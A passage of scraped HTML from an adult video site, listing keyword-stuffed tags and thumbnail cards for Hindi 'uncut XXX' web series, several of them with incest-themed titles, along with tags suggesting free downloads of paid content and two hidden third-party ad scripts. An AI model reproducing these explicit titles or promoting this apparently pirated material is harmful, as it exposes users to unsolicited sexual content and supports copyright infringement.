porn web series"><i class="fa fa-tag"></i> ilaaj 2023 primeplay hindi porn web series</a><a href="https://bindasmood.com/tag/ilaaj-2023-primeplay-hindi-xxx-web-series" class="label" title="ilaaj 2023 primeplay hindi xxx web series"><i class="fa fa-tag"></i> ilaaj 2023 primeplay hindi xxx web series</a><a href="https://bindasmood.com/tag/ilaaj-2023-primeplay-originals" class="label" title="ilaaj 2023 primeplay originals"><i class="fa fa-tag"></i> ilaaj 2023 primeplay originals</a><a href="https://bindasmood.com/tag/ilaaj-2023-primeplay-porn-web-series" class="label" title="ilaaj 2023 primeplay porn web series"><i class="fa fa-tag"></i> ilaaj 2023 primeplay porn web series</a><a href="https://bindasmood.com/tag/ilaaj-2023-primeplay-sex-web-series" class="label" title="ilaaj 2023 primeplay sex web series"><i class="fa fa-tag"></i> ilaaj 2023 primeplay sex web series</a><a href="https://bindasmood.com/tag/new-2023-porn-web-series" class="label" title="new 2023 porn web series"><i class="fa fa-tag"></i> new 2023 porn web series</a><a href="https://bindasmood.com/tag/prime-play" class="label" title="prime play"><i class="fa fa-tag"></i> prime play</a><a href="https://bindasmood.com/tag/prime-play-app" class="label" title="prime play app"><i class="fa fa-tag"></i> prime play app</a><a href="https://bindasmood.com/tag/prime-play-web-series" class="label" title="prime play web series"><i class="fa fa-tag"></i> prime play web series</a><a href="https://bindasmood.com/tag/prime-play-xxx" class="label" title="prime play xxx"><i class="fa fa-tag"></i> prime play xxx</a><a href="https://bindasmood.com/tag/prime-play-xxx-video" class="label" title="prime play xxx video"><i class="fa fa-tag"></i> prime play xxx video</a><a href="https://bindasmood.com/tag/prime-play-xxx-web-series" class="label" title="prime play xxx web series"><i class="fa fa-tag"></i> prime play xxx web series</a><a href="https://bindasmood.com/tag/primeplay-adult-film" class="label" title="primeplay adult film"><i class="fa fa-tag"></i> primeplay adult film</a><a href="https://bindasmood.com/tag/primeplay-hindi-adult-short-film" class="label" title="primeplay hindi adult short film"><i class="fa fa-tag"></i> primeplay hindi adult short film</a><a href="https://bindasmood.com/tag/primeplay-hindi-porn-web-series" class="label" title="primeplay hindi porn web series"><i class="fa fa-tag"></i> primeplay hindi porn web series</a><a href="https://bindasmood.com/tag/primeplay-hindi-web-series" class="label" title="primeplay hindi web series"><i class="fa fa-tag"></i> primeplay hindi web series</a><a href="https://bindasmood.com/tag/primeplay-hot-short-film" class="label" title="primeplay hot short film"><i class="fa fa-tag"></i> primeplay hot short film</a><a href="https://bindasmood.com/tag/primeplay-porn-film" class="label" title="primeplay porn film"><i class="fa fa-tag"></i> primeplay porn film</a><a href="https://bindasmood.com/tag/primeplay-short-film" class="label" title="primeplay short film"><i class="fa fa-tag"></i> primeplay short film</a><a href="https://bindasmood.com/tag/primeplay-video-download" class="label" title="primeplay video download"><i class="fa fa-tag"></i> primeplay video download</a><a href="https://bindasmood.com/tag/primeplay-web-series" class="label" title="primeplay web series"><i class="fa fa-tag"></i> primeplay web series</a><a href="https://bindasmood.com/tag/primeplay-xxx-short-film" class="label" title="primeplay xxx short film"><i class="fa fa-tag"></i> primeplay xxx short film</a><a href="https://bindasmood.com/tag/primeplay-xxx-web-series" class="label" title="primeplay xxx web series"><i class="fa fa-tag"></i> primeplay xxx web series</a></div>		</div> 	 	<!-- Description --> 			<div class="video-description"> 			<div class="desc"> 			 <p>Watch Now ilaaj 2023 Primeplay Originals Hindi XXX Web Series Ep 4.</p> 			</div> 		</div> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads"> 	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_2" style="display: none;"></script>	<script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_3" style="display: none;"></script>	</div>	</div>  	<div class="under-video-block"> 								<div class="videos-list"> 			 <article data-video-id="video_1" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Lonely-Stepdaughter-Hindi-Uncut.webp" class="thumb-block video-preview-item full-width post-30124 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-lonely-stepdaughter tag-lonely-stepdaughter-hindi-porn-video tag-lonely-stepdaughter-hindi-uncut-porn-video tag-lonely-stepdaughter-hindi-uncut-xxx-video tag-lonely-stepdaughter-porn-film tag-lonely-stepdaughter-porn-video tag-lonely-stepdaughter-sex-film tag-lonely-stepdaughter-sex-video tag-lonely-stepdaughter-short-film tag-lonely-stepdaughter-video tag-lonely-stepdaughter-xxx tag-lonely-stepdaughter-xxx-film tag-lonely-stepdaughter-xxx-video tag-new-2026-porn-web-series" data-post-id="30124"> 	<a href="https://bindasmood.com/lonely-stepdaughter-2026-hindi-uncut-xxx-video" title="Lonely Stepdaughter 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Lonely-Stepdaughter-Hindi-Uncut.webp" alt="Lonely Stepdaughter 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">14:02</span>		</div> 		<header class="entry-header"> 			<span class="title">Lonely Stepdaughter 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 459</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/sexy-horny-sister-in-law.webp" class="thumb-block video-preview-item full-width post-30121 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-sexy-horny-sister-in-law-fucked tag-sexy-horny-sister-in-law-fucked-hindi-porn-video tag-sexy-horny-sister-in-law-fucked-hindi-uncut-porn-video tag-sexy-horny-sister-in-law-fucked-hindi-uncut-xxx-video tag-sexy-horny-sister-in-law-fucked-porn-film tag-sexy-horny-sister-in-law-fucked-porn-video tag-sexy-horny-sister-in-law-fucked-sex-film tag-sexy-horny-sister-in-law-fucked-sex-video tag-sexy-horny-sister-in-law-fucked-short-film tag-sexy-horny-sister-in-law-fucked-video tag-sexy-horny-sister-in-law-fucked-xxx tag-sexy-horny-sister-in-law-fucked-xxx-film tag-sexy-horny-sister-in-law-fucked-xxx-video" data-post-id="30121"> 	<a href="https://bindasmood.com/sexy-horny-sister-in-law-fucked-2026-hindi-uncut-xxx-video" title="Sexy Horny Sister-In-Law Fucked 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/sexy-horny-sister-in-law.webp" alt="Sexy Horny Sister-In-Law Fucked 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">22:52</span>		</div> 		<header class="entry-header"> 			<span class="title">Sexy Horny Sister-In-Law Fucked 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 455</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/StepSis-caught-lying-Naked-and-Fucked-Hard.webp" class="thumb-block video-preview-item full-width post-30118 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn-video category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video category-niks-indian-porn tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-step-sis-caught-lying-naked-hindi-porn-video tag-step-sis-caught-lying-naked-niksindian tag-step-sis-caught-lying-naked-niksindian-full-video tag-step-sis-caught-lying-naked-niksindian-porn tag-step-sis-caught-lying-naked-niksindian-video tag-step-sis-caught-lying-naked-niksindian-video-download tag-step-sis-caught-lying-naked-niksindian-xxx tag-step-sis-caught-lying-naked-step-sis-caught-lying-naked-2026 tag-step-sis-caught-lying-naked-xxx-video tag-stepsis-caught-lying-naked-and-fucked-hard tag-stepsis-caught-lying-naked-and-fucked-hard-full-video tag-stepsis-caught-lying-naked-and-fucked-hard-niksindian tag-xxx-niksindian" data-post-id="30118"> 	<a href="https://bindasmood.com/step-sis-caught-lying-naked-2026-niksindian-xxx-video" title="Step Sis Caught Lying Naked 2026 Niksindian XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/StepSis-caught-lying-Naked-and-Fucked-Hard.webp" alt="Step Sis Caught Lying Naked 2026 Niksindian XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">52:33</span>		</div> 		<header class="entry-header"> 			<span class="title">Step Sis Caught Lying Naked 2026 Niksindian XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 0%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/next-door.webp" class="thumb-block video-preview-item full-width post-30112 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-uncut-films category-hindi-short-film category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-next-door-2026-websex tag-next-door-2026-websex-adult-short-film tag-next-door-2026-websex-hindi-xxx-film tag-next-door-2026-websex-originals tag-next-door-2026-websex-porn-video tag-next-door-2026-websex-sex-video tag-next-door-2026-websex-short-film tag-next-door-2026-websex-xxx-film tag-websex-2026-xxx-video tag-websex-adult-film tag-websex-app tag-websex-app-porn-video tag-websex-app-sex-video tag-websex-app-xxx-short-film tag-websex-hot-short-film tag-websex-originals tag-websex-porn-film tag-websex-porn-video tag-websex-porn-web-series tag-websex-sex-video tag-websex-xxx-film tag-websex-xxx-video tag-websex-xxx-web-series" data-post-id="30112"> 	<a href="https://bindasmood.com/next-door-2026-websex-hindi-uncut-xxx-video" title="Next Door 2026 Websex Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/next-door.webp" alt="Next Door 2026 Websex Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">18:37</span>		</div> 		<header class="entry-header"> 			<span class="title">Next Door 2026 Websex Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Vaishnavi-Bikini-Babe.webp" class="thumb-block video-preview-item full-width post-30222 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series2 tag-hindi-xxx-video tag-new-2026-porn-web-series tag-vaishnavi-bikini-babe tag-vaishnavi-bikini-babe-hindi-porn-video tag-vaishnavi-bikini-babe-hindi-uncut-porn-video tag-vaishnavi-bikini-babe-hindi-uncut-xxx-video tag-vaishnavi-bikini-babe-porn-film tag-vaishnavi-bikini-babe-porn-video tag-vaishnavi-bikini-babe-sex-film tag-vaishnavi-bikini-babe-sex-video tag-vaishnavi-bikini-babe-short-film tag-vaishnavi-bikini-babe-video tag-vaishnavi-bikini-babe-xxx tag-vaishnavi-bikini-babe-xxx-film tag-vaishnavi-bikini-babe-xxx-video" data-post-id="30222"> 	<a href="https://bindasmood.com/vaishnavi-bikini-babe-2026-hindi-uncut-xxx-video" title="Vaishnavi Bikini Babe 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Vaishnavi-Bikini-Babe.webp" alt="Vaishnavi Bikini Babe 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">10:56</span>		</div> 		<header class="entry-header"> 			<span class="title">Vaishnavi Bikini Babe 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 690</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 50%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Beautiful-Chubby-Girl.webp" class="thumb-block video-preview-item full-width post-30219 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-beautiful-chubby-girl tag-beautiful-chubby-girl-hindi-porn-video tag-beautiful-chubby-girl-hindi-uncut-porn-video tag-beautiful-chubby-girl-hindi-uncut-xxx-video tag-beautiful-chubby-girl-porn-film tag-beautiful-chubby-girl-porn-video tag-beautiful-chubby-girl-sex-film tag-beautiful-chubby-girl-sex-video tag-beautiful-chubby-girl-short-film tag-beautiful-chubby-girl-video tag-beautiful-chubby-girl-xxx tag-beautiful-chubby-girl-xxx-film tag-beautiful-chubby-girl-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series2 tag-hindi-xxx-video tag-new-2026-porn-web-series" data-post-id="30219"> 	<a href="https://bindasmood.com/beautiful-chubby-girl-2026-hindi-uncut-xxx-video" title="Beautiful Chubby Girl 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Beautiful-Chubby-Girl.webp" alt="Beautiful Chubby Girl 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">20:49</span>		</div> 		<header class="entry-header"> 			<span class="title">Beautiful Chubby Girl 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 50%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/SEVA_E3.webp" class="thumb-block video-preview-item full-width post-30213 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-dzyreplay tag-dzyreplay-adult-film tag-dzyreplay-app tag-dzyreplay-free tag-dzyreplay-hindi-uncut-porn-video tag-dzyreplay-hindi-uncut-video tag-dzyreplay-hot-short-film tag-dzyreplay-movies tag-dzyreplay-original tag-dzyreplay-originals tag-dzyreplay-originals-porn-video tag-dzyreplay-originals-xxx-video tag-dzyreplay-porn tag-dzyreplay-porn-video tag-dzyreplay-sex tag-dzyreplay-sex-film tag-dzyreplay-sex-video tag-dzyreplay-sex-videos tag-dzyreplay-short-film tag-dzyreplay-uncut-porn-video tag-dzyreplay-video tag-dzyreplay-videos tag-dzyreplay-web-series tag-dzyreplay-webseries tag-dzyreplay-xxx tag-dzyreplay-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-seva-2026-dzyreplay tag-seva-2026-dzyreplay-episode-1 tag-seva-2026-dzyreplay-episode-2 tag-seva-2026-dzyreplay-episode-3 tag-seva-2026-dzyreplay-hindi-porn-video tag-seva-2026-dzyreplay-hindi-sex-video tag-seva-2026-dzyreplay-hindi-xxx-video tag-seva-2026-dzyreplay-originals tag-seva-dzyreplay tag-seva-dzyreplay-adult-short-film tag-seva-dzyreplay-hindi-hot-short-film tag-seva-dzyreplay-hindi-porn-video tag-seva-dzyreplay-hindi-uncut-porn-video tag-seva-dzyreplay-porn-video tag-seva-dzyreplay-sex-video tag-seva-dzyreplay-xxx-video tag-uncut tag-uncut-xxx-video tag-www-dzyreplay tag-xxx tag-xxx-video" data-post-id="30213"> 	<a href="https://bindasmood.com/seva-2026-dzyreplay-hindi-uncut-xxx-web-series-episode-3" title="Seva 2026 Dzyreplay Hindi Uncut XXX Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/SEVA_E3.webp" alt="Seva 2026 Dzyreplay Hindi Uncut XXX Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">22:01</span>		</div> 		<header class="entry-header"> 			<span class="title">Seva 2026 Dzyreplay Hindi Uncut XXX Web Series Episode 3</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 75%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Sahar-Ka-Sauda-MoodX.webp" class="thumb-block video-preview-item full-width post-30207 post type-post status-publish format-standard has-post-thumbnail hentry category-moodx-originals category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-moodx tag-moodx-adult-video tag-moodx-hot-short-film tag-moodx-originals tag-moodx-originals-porn-video tag-moodx-originals-sex-movie tag-moodx-originals-sex-video tag-moodx-originals-short-film tag-moodx-originals-xxx-films tag-moodx-porn-video tag-moodx-sex-video tag-moodx-short-film tag-moodx-vip tag-moodx-vip-adult-film tag-moodx-vip-adult-films tag-moodx-vip-blue-film tag-moodx-vip-hindi-adult-film tag-moodx-vip-hindi-short-film tag-moodx-vip-hindi-xxx-film tag-moodx-vip-hot-film tag-moodx-vip-porn-video tag-moodx-vip-sex-video tag-moodx-vip-short-film tag-moodx-vip-xxx-video tag-moodx-xxx tag-moodx-xxx-video tag-new-2026-porn-web-series tag-sahar-ka-sauda tag-sahar-ka-sauda-2026-moodx tag-sahar-ka-sauda-2026-moodx-hindi-porn-web-series tag-sahar-ka-sauda-2026-moodx-originals tag-sahar-ka-sauda-2026-moodx-vip tag-sahar-ka-sauda-moodx tag-sahar-ka-sauda-moodx-hot-web-series tag-sahar-ka-sauda-moodx-porn-web-series tag-sahar-ka-sauda-moodx-sex-video tag-sahar-ka-sauda-moodx-sex-web-series tag-sahar-ka-sauda-moodx-vip tag-sahar-ka-sauda-moodx-xxx-video tag-sahar-ka-sauda-moodx-xxx-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="30207"> 	<a href="https://bindasmood.com/sahar-ka-sauda-2026-moodx-vip-hindi-uncut-xxx-video" title="Sahar Ka Sauda 2026 Moodx Vip Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Sahar-Ka-Sauda-MoodX.webp" alt="Sahar Ka Sauda 2026 Moodx Vip Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">27:01</span>		</div> 		<header class="entry-header"> 			<span class="title">Sahar Ka Sauda 2026 Moodx Vip Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 89%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Chemistry.3.webp" class="thumb-block video-preview-item full-width post-30200 post type-post status-publish format-standard has-post-thumbnail hentry category-atrangii-originals-hot-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-atrangii tag-atrangii-app-coupon-code tag-atrangii-app-hot tag-atrangii-app-shows tag-atrangii-app-xxx-web-series-atrangii-xxx-web-series tag-atrangii-hindi-adult-film tag-atrangii-hindi-free-xxx-video tag-atrangii-hindi-hot-short-film tag-atrangii-hindi-porn-video tag-atrangii-hindi-sex-film tag-atrangii-hindi-sex-video tag-atrangii-hindi-xxx-video tag-atrangii-originals-hot-web-series tag-atrangii-ott-app tag-atrangii-porn-video tag-atrangii-sex-video tag-atrangii-tv tag-atrangii-xxx tag-atrangii-xxx-video tag-chemistry tag-chemistry-2026-atrangii tag-chemistry-2026-atrangii-all-episode tag-chemistry-2026-atrangii-app tag-chemistry-2026-atrangii-episode-1 tag-chemistry-2026-atrangii-episode-2 tag-chemistry-2026-atrangii-episode-3 tag-chemistry-2026-atrangii-full-episode tag-chemistry-2026-atrangii-hot-web-series tag-chemistry-2026-atrangii-originals tag-chemistry-2026-atrangii-sex-web-series tag-chemistry-2026-atrangii-web-series tag-chemistry-2026-atrangii-xxx-web-series tag-chemistry-atrangii-hindi-adult-web-series tag-chemistry-atrangii-hindi-hot-web-series tag-chemistry-atrangii-porn-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-sex tag-sex-web-series tag-web-series" data-post-id="30200"> 	<a href="https://bindasmood.com/chemistry-2026-atrangii-hindi-xxx-web-series-episode-3" title="Chemistry 2026 Atrangii Hindi XXX Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Chemistry.3.webp" alt="Chemistry 2026 Atrangii Hindi XXX Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">23:29</span>		</div> 		<header class="entry-header"> 			<span class="title">Chemistry 2026 Atrangii Hindi XXX Web Series Episode 3</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i 